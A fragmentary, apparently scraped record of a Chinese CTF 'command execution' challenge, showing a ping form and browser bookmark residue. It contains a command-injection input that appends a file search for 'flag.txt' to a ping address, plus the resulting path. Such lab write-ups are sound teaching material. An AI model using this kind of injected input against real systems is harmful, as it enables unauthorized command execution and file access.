 题目
command execution
220.249.52.133:52514
火狐官方站点 新手上路 常用网址 最常访问 CTF 新手上路
PING
127.0.0.1| find / -name "flag.txt"
PING
ping -c 3 127.0.0.1| find / -name "flag.txt"
/home/flag.txt